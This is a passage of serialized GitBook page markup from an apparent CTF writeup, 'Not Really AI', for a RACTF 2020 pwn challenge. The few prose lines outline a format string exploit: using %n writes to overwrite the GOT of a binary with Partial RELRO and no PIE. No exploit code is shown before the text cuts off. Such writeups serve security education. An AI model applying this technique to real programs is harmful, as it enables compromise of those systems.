GitBook\",\"insights\":{\"type\":\"trademark_clic"])</script><script>self.__next_f.push([1,"k\",\"placement\":\"sidebar\"}}]\n3a:[\"$\",\"$L3d\",null,{}]\n36:[\"$\",\"$L31\",null,{\"href\":\"/writeups\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$L3e\",\"$L3f\"],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"Writeups\"}]]}]\n"])</script><script>self.__next_f.push([1,":HL[\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"image\",{\"fetchPriority\":\"high\",\"imageSrcSet\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w\",\"imageSizes\":\"32px\"}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"$undefined\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"block dark:hidden object-contain size-8\",\"src\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"srcSet\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"lazy\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"hidden dark:block object-contain size-8\",\"src\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"srcSet\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"lazy\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"hidden dark:block object-contain size-8\",\"src\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"srcSet\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"$undefined\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"block dark:hidden object-contain size-8\",\"src\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2\",\"srcSet\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=19933723\u0026sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=19933723\u0026sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=19933723\u0026sv=2 96w\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"40:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"13:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Not Really AI | Writeups\"}],[\"$\",\"meta\",\"1\",{\"name\":\"generator\",\"content\":\"GitBook (29e2b22)\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai.md\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai/rss.xml\"}],[\"$\",\"meta\",\"6\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"7\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"Writeups\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"Not Really AI | Writeups\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MGTxGKEbxV_h-XnWLMa\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"Not Really AI | Writeups\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:image\",\"content\":\"https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MGTxGKEbxV_h-XnWLMa\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"15\",{\"rel\":\"icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"16\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"17\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=19933723\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L40\",\"18\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n18:\"$13:metadata\"\n"])</script><script>self.__next_f.push([1,"41:I[75555,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"PageContextProvider\"]\n44:I[10083,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"PageFeedbackForm\"]\n46:I[63644,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"CurrentPageProvider\"]\n47:I[41341,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-78"])</script><script>self.__next_f.push([1,"8ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"PreservePageLayout\"]\n49:I[15943,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"SuspenseLoadedHint\"]\n42:T436,group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.5f:[\"$\",\"$L41\",null,{\"pageId\":\"-MGTxGKEbxV_h-XnWLMa\",\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"title\":\"Not Really AI\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$42\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3c\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"On this page\",[\"$\",\"$L3c\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$17\",null,{\"fallback\":null,\"children\":\"$L43\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":[\"$\",\"$17\",null,{\"fallback\":null,\"children\":[\"$\",\"$L44\",null,{\"pageId\":\"-MGTxGKEbxV_h-XnWLMa\"}]}]}]]}],\"$L45\"]}]}],[\"$\",\"$L46\",null,{\"page\":{\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"pageId\":\"-MGTxGKEbxV_h-XnWLMa\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L47\",null,{\"siteWidthWide\":false}],null,\"$L48\",[[\"$\",\"$L49\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"p\",\"236758ecf9594d6592a6ebe5eaaa3be2\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input"])</script><script>self.__next_f.push([1,"]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"e03904cfe76f4b3e91ecb23b32991487\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"A pwn challenge. Just a simple format string exploit.\"}]]}]]}],[\"$\",\"p\",\"06afea25959c49e19455583997b04a04\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":\"$L4a\"}],\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\"]}]],\"$L52\",\"$L53\"]}],\"$L54\"]}]]}],\"$L55\"]}]}]\n"])</script><script>self.__next_f.push([1,"56:I[47091,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"DateRelative\"]\n57:I[85053,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"TrackPageViewEvent\"]\n58:I[27851,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"PageClientLayout\"]\n59:I[91797,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e"])</script><script>self.__next_f.push([1,"3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"Ad\"]\n5a:I[46662,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"PageActionsDropdown\"]\n4a:[[\"$\",\"$1\",\"858d0baee1cc4ce3bc1948c4eb75f9d3\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Protections: Partial RELRO, no PIE, therefore we can overwrite the GOT as it is not read-only.\"}]]}]]\n4b:[\"$\",\"p\",\"9fe119060c7c48fdbf057ad51de80e26\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"45503113e12540e0b407eaea15c96dc2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"When our input is asked for, it is printed out using printf without proper format strings.\"}]]}]]}]\n4c:[\"$\",\"p\",\"c01a7a855334424dad4d22231c296b5b\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"47211138c44445f999b92850454dfcd6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Our input is put on the stack, so the program is vulnerable to arbtirary writes via \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"%n\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\".\"}]]}]]}]\n4d:[\"$\",\"p\",\"30d21709bbe642da86a066bf0854eb74\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"267de65fb35649818e2c188dd7a6f4fb\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"There's no buffer overflow, and only one input, so we shouldn't be leaking anything.\"}]]}]]}]\n4e:[\"$\",\"p\",\"41df81a601f44276923ce823f8c43ba0\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid 